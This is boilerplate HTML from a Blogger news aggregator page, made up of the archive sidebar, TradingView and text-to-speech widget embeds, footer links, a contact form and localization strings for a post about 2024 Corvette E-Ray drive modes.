<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="8af72017ed6e0e50389ff89f-text/javascript"></script>
<script type="8af72017ed6e0e50389ff89f-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8af72017ed6e0e50389ff89f-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8af72017ed6e0e50389ff89f-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3995,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8522,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: The Exclusive Drive Modes On The 2024 Corvette E-Ray Hybrid Sports Car</div>
<div class='pageName'>The Exclusive Drive Modes On The 2024 Corvette E-Ray Hybrid Sports Car</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://www.slashgear.com/img/gallery/the-exclusive-drive-modes-on-the-2024-corvette-e-ray-hybrid-sports-car/intro-1674495863.jpg</div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
